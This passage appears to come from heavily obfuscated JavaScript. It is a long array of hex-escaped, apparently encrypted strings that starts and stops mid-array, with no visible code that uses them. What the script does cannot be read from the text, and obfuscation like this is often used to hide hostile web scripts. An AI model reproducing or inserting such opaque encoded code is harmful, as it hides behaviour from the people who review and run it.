74\x6d\x6b\x4f','\x57\x34\x64\x63\x54\x53\x6b\x38\x46\x38\x6f\x4a\x65\x72\x62\x46\x66\x33\x65','\x57\x4f\x52\x64\x47\x38\x6f\x39\x57\x50\x61','\x57\x50\x34\x46\x6c\x62\x43','\x6e\x74\x64\x64\x47\x74\x4e\x64\x48\x57\x74\x64\x51\x43\x6f\x43\x57\x34\x68\x63\x50\x47','\x6e\x53\x6b\x54\x57\x37\x2f\x64\x48\x71','\x57\x36\x68\x63\x4b\x6d\x6b\x4e\x77\x6d\x6b\x4b\x65\x72\x6e\x4e\x70\x59\x79','\x57\x52\x61\x67\x67\x48\x43','\x57\x35\x46\x63\x49\x6d\x6f\x61\x6f\x38\x6f\x4d\x71\x77\x53\x45\x72\x33\x75','\x57\x51\x6e\x78\x6e\x48\x57','\x79\x67\x47\x50\x57\x52\x61','\x57\x50\x71\x56\x57\x51\x76\x2b','\x76\x61\x38\x4c\x57\x51\x74\x63\x4a\x66\x4b\x43\x57\x37\x75','\x57\x34\x70\x64\x52\x59\x61\x38\x57\x36\x76\x6b\x46\x38\x6f\x37\x44\x43\x6f\x68\x57\x35\x37\x63\x50\x71','\x57\x37\x2f\x63\x50\x38\x6b\x76\x45\x6d\x6b\x54\x69\x74\x50\x68\x66\x63\x65','\x44\x61\x68\x64\x53\x48\x65','\x57\x4f\x52\x64\x50\x53\x6f\x58\x57\x37\x31\x53\x79\x6d\x6b\x44\x57\x4f\x4b','\x6e\x53\x6f\x6c\x57\x35\x48\x55\x43\x43\x6b\x38\x78\x43\x6b\x56\x76\x48\x38','\x57\x36\x57\x46\x57\x51\x2f\x63\x49\x65\x79\x39\x78\x38\x6f\x4e\x57\x50\x4a\x63\x47\x47','\x57\x37\x47\x56\x57\x4f\x30\x69','\x57\x37\x33\x63\x54\x38\x6b\x65\x73\x38\x6b\x47\x62\x49\x31\x63\x65\x5a\x43','\x77\x61\x79\x55\x57\x52\x70\x63\x54\x32\x4f\x47\x57\x52\x61','\x57\x37\x44\x30\x7a\x62\x38','\x57\x50\x43\x59\x57\x50\x35\x45','\x72\x64\x6c\x64\x4d\x47\x46\x64\x50\x43\x6f\x59\x57\x50\x64\x64\x4a\x43\x6b\x57\x57\x34\x69','\x6f\x38\x6f\x54\x57\x36\x61\x56\x46\x6d\x6b\x70\x44\x53\x6b\x70\x41\x66\x69','\x57\x34\x6c\x64\x51\x53\x6b\x6d\x57\x36\x53','\x57\x35\x61\x47\x41\x43\x6b\x51\x72\x32\x62\x50\x65\x66\x58\x75','\x57\x35\x34\x6d\x41\x53\x6f\x47\x73\x75\x38\x50\x57\x51\x42\x63\x54\x30\x79','\x57\x36\x66\x70\x68\x4a\x75\x45\x57\x4f\x2f\x64\x47\x38\x6f\x77\x46\x76\x69','\x6f\x73\x6d\x52\x6f\x33\x37\x64\x52\x53\x6f\x67','\x57\x50\x4c\x67\x57\x52\x48\x69\x6c\x72\x54\x36\x67\x61\x37\x63\x55\x57','\x61\x38\x6f\x4a\x57\x51\x62\x43','\x73\x48\x69\x74\x57\x52\x56\x64\x54\x75\x74\x64\x54\x53\x6f\x32\x57\x52\x4c\x6e','\x67\x43\x6f\x4a\x76\x4b\x35\x59\x57\x4f\x6e\x4a\x7a\x43\x6b\x46\x57\x36\x4f','\x6f\x6d\x6f\x71\x42\x63\x6d\x53','\x57\x34\x30\x4e\x57\x4f\x4f\x65','\x57\x51\x62\x33\x65\x4a\x57','\x57\x51\x56\x64\x52\x73\x70\x63\x4c\x6d\x6f\x38\x57\x52\x6c\x64\x49\x61\x57\x49\x57\x51\x61','\x57\x4f\x46\x64\x48\x38\x6b\x64\x57\x37\x38','\x76\x43\x6f\x49\x57\x36\x61\x32','\x42\x4c\x43\x49\x57\x50\x70\x63\x49\x4e\x38\x7a\x57\x51\x64\x63\x48\x48\x69','\x78\x4e\x71\x2b\x57\x50\x4e\x64\x53\x73\x37\x64\x52\x43\x6f\x31\x57\x51\x79\x2b','\x6c\x6d\x6b\x72\x57\x51\x31\x52','\x57\x50\x65\x4d\x45\x33\x43\x55\x6f\x49\x78\x63\x52\x53\x6b\x42\x57\x51\x61','\x62\x43\x6f\x6c\x57\x35\x58\x39\x43\x43\x6b\x38\x46\x38\x6b\x56\x75\x77\x71','\x46\x67\x78\x64\x54\x76\x34\x4b\x65\x6d\x6f\x79\x57\x34\x70\x64\x4e\x38\x6f\x57','\x57\x50\x71\x38\x6a\x47\x4b','\x57\x34\x57\x6e\x57\x4f\x5a\x64\x4f\x4e\x4f\x2f\x79\x38\x6f\x7a\x57\x51\x79','\x6c\x6d\x6b\x62\x57\x35\x76\x61','\x75\x75\x52\x63\x51\x63\x34','\x57\x52\x58\x2b\x6d\x67\x38\x49\x45\x43\x6b\x2f\x57\x37\x48\x6c\x6e\x47','\x72\x74\x74\x64\x53\x49\x4e\x63\x54\x38\x6b\x31\x57\x52\x42\x63\x4e\x43\x6b\x55\x57\x50\x34','\x6c\x6d\x6b\x6c\x42\x5a\x4b\x4d\x57\x51\x35\x62\x79\x43\x6f\x38\x66\x47','\x45\x43\x6b\x38\x57\x36\x34\x64\x57\x4f\x33\x64\x53\x53\x6b\x38\x42\x59\x68\x63\x54\x61','\x57\x37\x56\x63\x47\x43\x6b\x46\x75\x6d\x6b\x64\x69\x48\x4c\x70\x70\x5a\x6d','\x65\x6d\x6f\x6b\x57\x37\x37\x64\x4b\x61','\x57\x36\x6c\x63\x4a\x38\x6f\x65\x78\x71','\x6e\x67\x44\x4c\x6d\x71','\x66\x53\x6b\x5a\x57\x37\x37\x63\x4e\x47','\x57\x36\x69\x33\x62\x43\x6b\x55\x7a\x66\x57\x63\x6e\x65\x43\x52','\x43\x64\x6d\x52\x57\x34\x37\x64\x4d\x57','\x57\x4f\x4a\x63\x53\x33\x48\x35\x57\x51\x71\x71\x45\x6d\x6f\x30\x71\x6d\x6f\x63','\x57\x52\x37\x63\x4b\x57\x42\x63\x50\x73\x48\x5a\x57\x50\x56\x64\x56\x67\x69\x4a','\x57\x34\x33\x63\x53\x59\x64\x63\x54\x61\x30\x65\x57\x36\x4a\x64\x54\x75\x38\x48','\x57\x34\x53\x53\x57\x52\x46\x63\x52\x30\x69','\x57\x51\x53\x66\x72\x77\x56\x63\x4f\x53\x6f\x73\x64\x43\x6f\x75\x57\x50\x57','\x76\x38\x6f\x4a\x57\x34\x34\x31\x57\x51\x34','\x65\x6d\x6b\x78\x57\x34\x66\x73','\x57\x36\x44\x50\x62\x72\x46\x64\x4f\x43\x6f\x4a\x67\x43\x6b\x57\x6e\x38\x6b\x4c','\x66\x6d\x6f\x73\x78\x61\x47\x44\x57\x50\x35\x4d\x41\x6d\x6f\x4a\x70\x47','\x57\x4f\x64\x64\x4a\x71\x78\x63\x56\x6d\x6f\x4f','\x6c\x38\x6b\x61\x57\x50\x4e\x63\x55\x61','\x63\x6d\x6b\x75\x57\x37\x64\x64\x4b\x66\x58\x2b\x57\x50\x46\x64\x55\x6d\x6f\x54\x57\x34\x65','\x6c\x6d\x6f\x41\x57\x36\x61\x53\x65\x43\x6b\x70\x79\x53\x6f\x30\x42\x66\x61','\x57\x37\x5a\x63\x4c\x74\x57\x4c\x57\x34\x6c\x64\x47\x43\x6f\x4c\x77\x6d\x6f\x58\x64\x71','\x57\x36\x56\x64\x4b\x73\x33\x63\x4a\x53\x6f\x51\x67\x43\x6b\x6f\x6b\x74\x42\x64\x4d\x57','\x7a\x38\x6f\x6b\x57\x35\x69\x35\x57\x4f\x5a\x64\x4e\x53\x6b\x44\x74\x58\x56\x63\x55\x57','\x57\x35\x71\x31\x6e\x49\x71\x30\x73\x6d\x6b\x58\x57\x36\x69\x70\x44\x71','\x57\x51\x78\x64\x51\x32\x76\x34\x57\x52\x4b\x46\x41\x6d\x6f\x5a\x71\x53\x6b\x43','\x6b\x6d\x6f\x7a\x43\x73\x61\x2f\x65\x47\x62\x67','\x65\x4b\x4b\x39\x57\x52\x75','\x45\x59\x2f\x63\x4b\x6d\x6f\x30\x57\x34\x4e\x63\x4c\x66\x74\x63\x47\x53\x6b\x59\x57\x35\x4f','\x57\x36\x69\x33\x64\x43\x6b\x43\x72\x59\x43\x59\x70\x77\x43\x43','\x7a\x47\x72\x7a\x57\x34\x38','\x64\x66\x71\x59\x57\x51\x4b','\x57\x52\x61\x4b\x57\x52\x48\x6e','\x73\x30\x4f\x57\x57\x51\x53','\x6f\x48\x64\x64\x4f\x58\x37\x64\x4f\x61\x33\x64\x53\x38\x6f\x52\x57\x34\x2f\x64\x54\x61','\x57\x34\x6e\x6f\x75\x43\x6b\x52\x69\x31\x66\x4f\x69\x68\x50\x7a','\x73\x53\x6b\x71\x63\x49\x75\x76\x57\x36\x6e\x50\x42\x53\x6b\x58\x57\x36\x5a\x64\x4f\x53\x6f\x6b','\x57\x36\x58\x63\x64\x53\x6b\x6b','\x79\x65\x71\x35\x57\x51\x71','\x57\x34\x6c\x63\x4a\x68\x38\x76','\x64\x4c\x30\x2b\x57\x35\x62\x74\x57\x52\x69\x38\x57\x36\x4b\x42','\x45\x73\x61\x6f\x57\x50\x2f\x64\x4a\x67\x69','\x66\x61\x50\x66\x57\x51\x37\x64\x50\x47\x74\x64\x4f\x59\x47','\x6e\x38\x6b\x63\x57\x35\x64\x64\x52\x65\x6e\x74\x57\x4f\x43','\x6f\x67\x71\x42\x65\x6d\x6b\x61\x57\x4f\x69\x6b\x57\x37\x54\x72\x63\x47','\x68\x53\x6b\x57\x57\x35\x48\x78','\x57\x34\x61\x43\x57\x50\x78\x64\x4f\x30\x69\x4d\x46\x53\x6f\x73\x57\x4f\x42\x63\x56\x61','\x62\x6d\x6f\x47\x57\x50\x66\x34\x57\x37\x58\x39\x57\x36\x37\x64\x4f\x53\x6b\x2b\x42\x71','\x43\x4c\x37\x63\x4f\x4c\x48\x5a\x78\x38\x6f\x4d\x57\x4f\x64\x63\x54\x43\x6f\x57','\x6c\x43\x6f\x62\x57\x34\x54\x57\x57\x34\x56\x64\x47\x53\x6b\x5a\x45\x5a\x78\x63\x4b\x47','\x57\x34\x48\x2b\x57\x35\x30\x53\x57\x50\x46\x64\x4f\x76\x65\x4d\x67\x47','\x41\x71\x48\x42\x57\x50\x71','\x57\x50\x4b\x6c\x63\x48\x6d\x37\x57\x35\x4e\x63\x4e\x38\x6b\x34','\x6c\x43\x6b\x44\x57\x35\x46\x64\x52\x33\x7a\x57\x57\x51\x2f\x64\x56\x6d\x6b\x4c\x57\x52\x4b','\x78\x6d\x6f\x59\x6a\x53\x6b\x4f\x6e\x43\x6b\x77\x57\x36\x79','\x57\x50\x4b\x48\x57\x51\x39\x33\x63\x66\x4c\x73\x63\x73\x56\x63\x4a\x71','\x72\x66\x74\x63\x4c\x6d\x6f\x4b','\x57\x34\x6a\x77\x6a\x72\x68\x64\x52\x38\x6f\x68\x67\x6d\x6f\x47\x42\x43\x6f\x4f','\x76\x49\x34\x44\x57\x51\x68\x63\x51\x32\x47\x45\x57\x51\x74\x63\x4c\x64\x75','\x79\x43\x6b\x69\x57\x34\x5a\x63\x51\x61','\x71\x43\x6b\x38\x57\x4f\x61\x4d\x57\x52\x74\x64\x50\x43\x6f\x41\x74\x57\x70\x63\x49\x57','\x57\x34\x56\x64\x48\x38\x6f\x36\x67\x47','\x76\x61\x33\x64\x4c\x58\x43','\x57\x37\x7a\x55\x66\x61\x68\x64\x4a\x43\x6f\x37\x65\x38\x6f\x31\x73\x6d\x6f\x58','\x57\x35\x30\x6c\x6a\x43\x6f\x33\x43\x49\x44\x37\x42\x65\x4f\x66','\x57\x36\x6d\x66\x62\x6d\x6b\x65\x75\x76\x38\x44\x66\x4d\x79\x53','\x68\x6d\x6b\x5a\x57\x52\x4c\x59\x57\x37\x34\x36\x57\x51\x2f\x64\x4f\x53\x6b\x65\x43\x61','\x64\x76\x4c\x48\x57\x51\x33\x64\x56\x61\x6c\x64\x51\x71\x50\x44\x66\x61','\x61\x5a\x6c\x63\x4e\x71\x6d','\x42\x53\x6b\x56\x57\x4f\x5a\x63\x50\x53\x6f\x74\x57\x4f\x30\x56','\x65\x72\x68\x64\x53\x4a\x6d','\x6a\x53\x6b\x30\x57\x52\x50\x64\x57\x34\x6d\x50\x57\x4f\x4a\x64\x48\x53\x6f\x45\x78\x71','\x57\x4f\x75\x4a\x57\x4f\x53\x63\x57\x35\x57\x48\x6c\x57\x50\x74\x70\x61','\x6d\x4d\x35\x6e\x57\x52\x37\x64\x4d\x63\x64\x64\x4f\x49\x31\x49\x7a\x61','\x45\x43\x6f\x73\x57\x4f\x78\x64\x53\x43\x6f\x6f\x57\x4f\x4c\x78\x57\x34\x61\x42\x69\x71','\x46\x31\x66\x70\x57\x52\x46\x64\x4e\x61\x42\x64\x49\x63\x31\x46\x6d\x47','\x57\x50\x4e\x63\x54\x6d\x6f\x2f\x57\x50\x57','\x57\x36\x4c\x30\x57\x34\x2f\x64\x4b\x78\x6d\x6a\x57\x4f\x56\x63\x53\x32\x2f\x64\x4c\x47','\x57\x36\x58\x50\x69\x4b\x74\x64\x47\x6d\x6f\x33\x6f\x38\x6f\x74\x79\x53\x6f\x46','\x57\x36\x6e\x51\x57\x34\x72\x6b\x57\x50\x4a\x63\x56\x77\x58\x36\x68\x66\x38','\x7a\x53\x6b\x6a\x57\x37\x4e\x64\x4f\x47','\x57\x4f\x4f\x55\x44\x58\x4f','\x57\x35\x76\x54\x43\x64\x74\x64\x49\x53\x6f\x30\x57\x50\x4c\x6e\x6a\x6d\x6f\x34','\x42\x4a\x6d\x67\x57\x52\x42\x63\x4e\x75\x47\x38\x57\x37\x68\x63\x47\x77\x71','\x63\x66\x68\x63\x51\x5a\x42\x64\x56\x61\x33\x64\x56\x6d\x6b\x5a\x57\x34\x33\x63\x4c\x61','\x6a\x53\x6f\x52\x57\x36\x6a\x56\x43\x6d\x6b\x69\x79\x53\x6b\x46\x41\x67\x30','\x73\x66\x71\x74\x57\x51\x79','\x57\x34\x4e\x64\x51\x66\x5a\x64\x4d\x75\x54\x58\x57\x36\x68\x64\x49\x4e\x61\x73\x71\x38\x6f\x64','\x44\x43\x6b\x43\x57\x37\x52\x63\x4c\x6d\x6b\x61\x44\x53\x6b\x71\x75\x38\x6b\x38\x57\x51\x47','\x68\x43\x6f\x4d\x57\x35\x72\x31\x75\x38\x6b\x69\x76\x6d\x6b\x2f','\x65\x59\x37\x64\x48\x62\x6c\x64\x56\x4c\x33\x64\x4f\x6d\x6f\x4e','\x46\x4e\x6a\x4b\x57\x50\x30','\x57\x34\x57\x44\x57\x4f\x53\x49\x57\x34\x65\x6f\x69\x75\x58\x70\x68\x47','\x76\x38\x6f\x55\x57\x34\x4b\x4f\x57\x4f\x37\x64\x4e\x6d\x6b\x44\x73\x61\x64\x63\x48\x71','\x72\x75\x4a\x64\x4a\x73\x34\x44\x77\x6d\x6f\x44\x57\x50\x78\x63\x50\x6d\x6f\x45','\x63\x43\x6f\x4b\x57\x51\x50\x6e\x57\x51\x50\x43\x72\x43\x6b\x76\x6a\x43\x6b\x4a\x57\x36\x68\x63\x53\x47','\x57\x34\x6c\x64\x56\x43\x6f\x49\x69\x57','\x57\x36\x56\x64\x4b\x59\x4e\x63\x47\x43\x6f\x6f\x6a\x38\x6b\x6f\x75\x61\x46\x63\x47\x57','\x57\x37\x71\x44\x57\x35\x68\x63\x56\x4c\x57\x51\x7a\x43\x6b\x66\x57\x51\x5a\x63\x4e\x71','\x57\x50\x72\x31\x57\x4f\x4c\x36','\x57\x51\x74\x63\x4c\x43\x6b\x78\x6f\x71','\x62\x53\x6f\x68\x57\x35\x6a\x44','\x57\x35\x57\x4f\x57\x4f\x34\x57\x43\x6d\x6b\x47\x57\x34\x46\x63\x4a\x6d\x6f\x45\x57\x50\x57','\x7a\x38\x6b\x2f\x57\x36\x61\x41','\x57\x36\x6a\x73\x65\x6d\x6b\x53\x7a\x73\x6a\x4c\x6f\x4e\x30\x52','\x44\x68\x6c\x64\x4f\x72\x34','\x57\x51\x33\x63\x4e\x59\x52\x63\x49\x63\x47\x6a\x57\x35\x46\x64\x54\x4d\x65\x75','\x43\x73\x2f\x63\x4b\x6d\x6b\x55\x57\x36\x33\x63\x4c\x33\x33\x63\x4a\x6d\x6b\x63\x57\x34\x4f','\x57\x37\x57\x41\x6d\x43\x6b\x38\x42\x68\x34\x55\x57\x51\x52\x63\x51\x58\x30','\x57\x51\x33\x64\x50\x63\x46\x63\x49\x49\x4f\x45\x57\x50\x33\x64\x55\x32\x30\x44','\x57\x37\x44\x54\x57\x34\x44\x45\x57\x35\x5a\x64\x50\x4b\x62\x4b\x64\x47','\x78\x6d\x6f\x5a\x6d\x53\x6b\x4f\x6e\x43\x6f\x6a\x57\x36\x64\x63\x50\x49\x33\x64\x56\x71','\x57\x36\x68\x63\x4f\x6d\x6b\x41\x41\x6d\x6b\x78','\x57\x51\x6c\x64\x47\x53\x6f\x4a\x57\x50\x30','\x69\x53\x6f\x47\x57\x4f\x61\x68\x57\x37\x62\x59\x57\x52\x42\x64\x50\x6d\x6b\x54\x44\x61','\x57\x36\x79\x45\x67\x6d\x6b\x75\x70\x38\x6b\x61\x57\x34\x65\x44','\x67\x43\x6b\x61\x57\x34\x6a\x33\x57\x36\x53\x50\x57\x50\x46\x64\x47\x53\x6b\x34\x42\x71','\x57\x4f\x74\x64\x4e\x38\x6b\x73\x57\x50\x30','\x74\x68\x52\x64\x51\x62\x65','\x57\x51\x39\x76\x78\x64\x52\x63\x54\x6d\x6f\x68\x6f\x43\x6f\x66\x57\x37\x50\x41','\x57\x37\x46\x63\x50\x43\x6b\x65\x42\x53\x6b\x45\x65\x57','\x6c\x53\x6f\x77\x43\x74\x43\x48','\x69\x6d\x6f\x32\x57\x50\x64\x63\x55\x43\x6b\x36\x57\x34\x69\x79\x57\x50\x71','\x57\x37\x44\x68\x6c\x49\x4b','\x57\x34\x4f\x6c\x41\x43\x6f\x50\x44\x72\x4b\x68\x57\x51\x2f\x63\x4b\x47\x57','\x6e\x53\x6f\x42\x57\x35\x57\x54\x7a\x6d\x6b\x7a\x61\x53\x6b\x4f\x72\x65\x4f','\x57\x34\x34\x74\x70\x48\x6d\x2b\x41\x43\x6b\x76\x57\x37\x65','\x75\x63\x79\x44\x57\x51\x68\x63\x55\x76\x53\x48\x57\x52\x6c\x63\x4e\x71','\x57\x37\x6d\x31\x69\x43\x6b\x2f\x76\x74\x57\x61\x70\x78\x53\x52','\x57\x52\x66\x65\x45\x49\x43\x46\x42\x62\x5a\x63\x4a\x43\x6b\x34\x57\x52\x71','\x57\x37\x5a\x63\x56\x38\x6b\x42\x70\x43\x6b\x76\x62\x32\x4f\x65\x67\x71\x65','\x57\x34\x48\x2f\x67\x74\x79','\x57\x34\x78\x63\x51\x53\x6b\x4b\x77\x47','\x57\x50\x61\x78\x63\x68\x43\x39\x73\x43\x6b\x43\x57\x51\x48\x61\x79\x57','\x45\x4e\x38\x71\x45\x32\x46\x63\x55\x38\x6f\x72\x57\x36\x4a\x63\x49\x4c\x53','\x65\x38\x6f\x4f\x72\x66\x53','\x57\x4f\x47\x63\x76\x72\x33\x63\x4a\x38\x6f\x39\x6a\x53\x6f\x38\x57\x37\x7a\x44','\x57\x36\x6d\x52\x57\x37\x70\x64\x53\x74\x47\x68\x57\x51\x4a\x64\x48\x68\x4e\x64\x50\x71','\x57\x51\x4a\x64\x4a\x73\x6c\x64\x47\x61','\x57\x4f\x35\x55\x66\x74\x61','\x57\x50\x65\x32\x67\x75\x71','\x57\x51\x70\x63\x54\x4b\x4c\x79','\x43\x53\x6f\x48\x72\x72\x61','\x70\x73\x30\x67\x57\x34\x34','\x57\x4f\x39\x63\x57\x34\x4f\x37','\x6f\x38\x6f\x46\x79\x78\x34','\x43\x53\x6b\x38\x57\x50\x38\x70\x57\x35\x71\x4e\x57\x52\x4a\x64\x49\x6d\x6b\x68\x6c\x57','\x6b\x4b\x30\x68\x57\x37\x57','\x57\x35\x74\x63\x4f\x53\x6f\x57\x68\x63\x42\x64\x47\x53\x6f\x2f\x57\x4f\x4f\x74\x57\x34\x6d','\x42\x4c\x71\x38\x57\x50\x4a\x63\x4a\x64\x30\x78\x57\x51\x5a\x63\x55\x32\x4b','\x57\x37\x4e\x63\x4a\x64\x47\x30\x57\x34\x2f\x64\x4b\x53\x6f\x6c\x44\x6d\x6b\x69\x6c\x57','\x57\x36\x5a\x63\x55\x6d\x6f\x4c\x74\x62\x33\x63\x4d\x43\x6f\x63\x57\x50\x43\x4f\x57\x34\x30','\x6d\x43\x6f\x79\x71\x57\x4b\x67\x57\x52\x62\x35\x66\x53\x6f\x79','\x6d\x4c\x34\x2b\x57\x51\x4f\x32\x57\x52\x75\x35\x57\x37\x6a\x6d\x57\x51\x65','\x68\x74\x56\x64\x48\x66\x4f','\x57\x35\x4b\x62\x57\x4f\x65\x4b','\x57\x50\x79\x49\x65\x78\x47\x36\x68\x38\x6b\x34\x57\x34\x50\x31\x6f\x61','\x65\x38\x6b\x70\x41\x49\x54\x68\x57\x4f\x44\x4c\x79\x53\x6b\x41','\x71\x62\x4a\x64\x49\x61\x4b\x48\x44\x43\x6f\x2f\x57\x50\x6c\x64\x48\x43\x6f\x37','\x57\x52\x2f\x64\x4a\x43\x6f\x61\x57\x4f\x31\x32\x79\x43\x6b\x4b\x57\x50\x58\x38\x57\x34\x69','\x57\x35\x30\x4c\x42\x43\x6b\x70\x72\x62\x75\x55\x57\x37\x70\x63\x4d\x58\x30','\x6e\x48\x34\x2b\x57\x52\x44\x4b\x57\x52\x75','\x57\x34\x4e\x64\x50\x72\x33\x63\x4c\x4b\x71\x55\x57\x34\x56\x64\x53\x75\x6d\x79','\x46\x78\x78\x63\x4e\x6d\x6f\x48\x57\x37\x56\x63\x4f\x4e\x78\x63\x49\x43\x6b\x70\x57\x36\x6d','\x57\x50\x4b\x4a\x57\x50\x62\x34\x63\x47\x31\x2b\x68\x57\x4a\x63\x4a\x71','\x57\x37\x66\x67\x57\x35\x44\x46','\x57\x35\x76\x43\x57\x37\x4e\x64\x54\x61\x53\x34\x57\x51\x37\x64\x54\x78\x37\x63\x49\x47','\x61\x73\x64\x64\x4f\x72\x34','\x57\x36\x47\x67\x41\x43\x6f\x72\x65\x67\x44\x51\x66\x66\x4f','\x6e\x43\x6b\x4c\x57\x36\x2f\x63\x56\x31\x72\x35\x57\x4f\x37\x63\x4f\x38\x6b\x37\x57\x35\x30','\x57\x36\x54\x6a\x6a\x74\x6c\x64\x53\x43\x6b\x4a\x57\x35\x50\x72\x43\x6d\x6b\x33','\x57\x35\x4e\x64\x50\x38\x6f\x78\x57\x51\x65','\x57\x35\x75\x4d\x57\x34\x56\x63\x53\x74\x71\x48\x57\x52\x70\x64\x50\x4c\x78\x64\x4b\x57','\x6b\x33\x74\x63\x53\x6d\x6f\x30\x57\x36\x52\x63\x4f\x66\x33\x64\x4d\x43\x6b\x6e\x57\x52\x4b','\x57\x36\x68\x63\x4d\x53\x6b\x66\x78\x71','\x61\x6d\x6b\x54\x57\x34\x52\x63\x53\x43\x6b\x44\x42\x6d\x6f\x33\x57\x35\x6e\x78\x6e\x57','\x65\x6d\x6f\x55\x42\x74\x69','\x74\x38\x6b\x67\x57\x37\x56\x63\x4e\x43\x6b\x33\x6f\x38\x6b\x6b\x68\x38\x6b\x4e\x57\x37\x53','\x57\x36\x62\x61\x57\x37\x46\x64\x48\x64\x69\x69\x57\x50\x74\x64\x4c\x67\x37\x64\x4e\x57','\x69\x6d\x6b\x54\x57\x4f\x70\x64\x51\x38\x6b\x36\x57\x52\x4f','\x57\x35\x46\x63\x54\x30\x2f\x63\x54\x53\x6b\x37\x6b\x43\x6b\x57\x77\x4a\x56\x64\x4d\x61','\x65\x53\x6b\x57\x57\x52\x4f\x78','\x67\x43\x6b\x32\x57\x37\x74\x63\x51\x6d\x6b\x62\x57\x35\x72\x49\x57\x34\x5a\x63\x47\x38\x6f\x32','\x57\x35\x46\x64\x52\x68\x46\x64\x4a\x38\x6f\x42\x67\x38\x6b\x61\x6b\x71\x46\x63\x47\x61','\x57\x35\x30\x73\x6a\x38\x6b\x4a\x68\x30\x53\x4f\x6e\x4b\x4b\x2f','\x65\x57\x35\x74','\x67\x6d\x6f\x37\x57\x51\x42\x63\x51\x43\x6b\x75\x57\x34\x69\x2f\x57\x52\x53','\x67\x38\x6b\x45\x41\x4a\x61','\x44\x6d\x6b\x70\x57\x35\x6c\x64\x4b\x43\x6f\x6f\x57\x34\x44\x30\x57\x52\x71\x62\x45\x57','\x57\x50\x66\x33\x57\x35\x46\x63\x4c\x47','\x57\x35\x39\x33\x6f\x74\x74\x64\x4a\x71','\x57\x51\x70\x63\x48\x4d\x47\x57','\x69\x6d\x6b\x74\x57\x52\x42\x63\x55\x38\x6b\x66\x57\x52\x43\x33\x57\x51\x79','\x67\x6d\x6f\x48\x57\x35\x4c\x59','\x57\x4f\x4e\x64\x53\x53\x6b\x6d\x57\x4f\x4b','\x68\x6d\x6b\x70\x79\x73\x65\x77\x72\x72\x4c\x31\x61\x38\x6b\x76','\x57\x34\x4c\x30\x63\x74\x2f\x64\x4f\x6d\x6f\x48\x57\x4f\x65\x6c\x43\x53\x6b\x77','\x57\x34\x6c\x64\x50\x38\x6b\x66\x57\x51\x43','\x57\x51\x33\x64\x50\x5a\x33\x63\x48\x63\x47\x77\x57\x34\x70\x64\x51\x4e\x6d\x2f','\x57\x50\x4b\x6a\x68\x5a\x43\x2f\x57\x35\x74\x64\x47\x6d\x6b\x77\x72\x47\x79','\x57\x51\x31\x5a\x70\x49\x65\x33\x41\x43\x6b\x2f\x57\x34\x72\x6a\x6e\x47','\x67\x43\x6f\x54\x6b\x63\x53','\x57\x4f\x70\x64\x56\x64\x4a\x64\x4e\x6d\x6f\x49\x57\x52\x52\x64\x4b\x76\x38\x62\x57\x51\x34','\x71\x43\x6f\x67\x57\x37\x38\x4f\x57\x4f\x56\x64\x48\x47','\x57\x34\x78\x64\x4f\x53\x6b\x4d\x79\x38\x6f\x50\x74\x57','\x57\x51\x6d\x2f\x57\x4f\x71\x4c\x67\x38\x6f\x61\x57\x50\x46\x64\x4b\x6d\x6b\x48\x57\x50\x47','\x61\x6d\x6f\x47\x57\x34\x34\x31\x57\x37\x34\x6b\x79\x6d\x6b\x43\x44\x6d\x6b\x4f','\x79\x49\x43\x52\x57\x51\x4a\x64\x4a\x4e\x78\x64\x4a\x38\x6f\x62\x57\x50\x50\x63','\x57\x37\x57\x68\x44\x53\x6b\x38\x43\x77\x43\x42\x57\x51\x2f\x63\x4a\x64\x57','\x75\x53\x6b\x49\x57\x50\x56\x64\x53\x71\x71\x73\x57\x52\x4a\x63\x47\x61','\x57\x35\x6e\x73\x62\x57\x42\x63\x4e\x53\x6f\x70\x57\x50\x6e\x6a\x79\x61','\x46\x6d\x6b\x58\x57\x52\x79\x45\x57\x35\x61\x49\x7a\x6d\x6b\x41\x65\x38\x6f\x5a','\x67\x49\x38\x59\x46\x68\x37\x63\x49\x43\x6b\x57\x57\x51\x4a\x63\x4d\x76\x6d','\x45\x67\x78\x64\x4c\x31\x6e\x47\x78\x38\x6f\x45\x57\x50\x56\x64\x56\x53\x6f\x76','\x6e\x4b\x69\x7a\x57\x52\x58\x4b','\x63\x6d\x6f\x32\x57\x36\x47\x59\x57\x37\x37\x63\x54\x43\x6b\x59\x74\x5a\x4a\x63\x4d\x71','\x57\x50\x38\x38\x44\x43\x6b\x37\x41\x65\x43\x70','\x79\x43\x6b\x69\x57\x34\x78\x63\x47\x71','\x57\x52\x64\x63\x56\x76\x50\x2b\x57\x4f\x38\x42\x77\x43\x6f\x6b\x43\x43\x6b\x61','\x57\x35\x4f\x64\x57\x52\x6d\x57\x57\x35\x57','\x57\x34\x65\x6e\x45\x43\x6b\x65','\x57\x51\x72\x4a\x62\x62\x47','\x68\x38\x6b\x44\x57\x35\x46\x63\x56\x31\x4c\x70\x57\x4f\x56\x64\x4b\x38\x6b\x64\x57\x34\x75','\x64\x43\x6b\x49\x57\x4f\x4a\x63\x56\x75\x39\x34\x57\x51\x4a\x64\x55\x6d\x6b\x45\x57\x51\x65','\x71\x62\x56\x64\x52\x71','\x57\x50\x56\x63\x54\x33\x50\x39\x57\x50\x34\x75','\x6e\x6d\x6f\x68\x57\x36\x50\x46','\x75\x43\x6b\x72\x57\x37\x4e\x63\x49\x43\x6b\x68\x77\x38\x6b\x79\x75\x38\x6b\x48\x57\x4f\x34','\x57\x50\x44\x46\x57\x51\x66\x54\x61\x38\x6f\x63\x57\x50\x5a\x64\x4d\x53\x6b\x51\x57\x50\x47','\x43\x38\x6b\x45\x75\x43\x6b\x74','\x57\x37\x62\x34\x62\x32\x64\x64\x54\x6d\x6f\x32\x57\x51\x61\x67\x44\x53\x6f\x54','\x57\x34\x69\x5a\x67\x61','\x57\x34\x58\x50\x6e\x73\x68\x64\x47\x38\x6f\x37\x57\x50\x35\x36\x46\x6d\x6b\x38','\x67\x53\x6b\x79\x75\x4d\x35\x4a\x57\x36\x62\x43\x73\x53\x6b\x51\x57\x34\x4b','\x57\x34\x4e\x64\x4f\x66\x30','\x57\x35\x74\x63\x4f\x38\x6f\x78\x69\x61\x52\x64\x49\x53\x6b\x4a\x57\x52\x47\x4d\x57\x34\x53','\x57\x35\x4b\x52\x42\x38\x6b\x32\x72\x65\x6a\x4a\x57\x37\x78\x64\x50\x62\x43','\x67\x6d\x6b\x4f\x57\x4f\x43','\x46\x4d\x6c\x64\x49\x47\x33\x64\x4b\x43\x6b\x46\x57\x34\x56\x64\x48\x53\x6b\x76\x57\x34\x69','\x57\x50\x4b\x49\x57\x51\x6a\x34\x64\x64\x31\x42\x64\x58\x78\x64\x55\x61','\x57\x50\x69\x51\x57\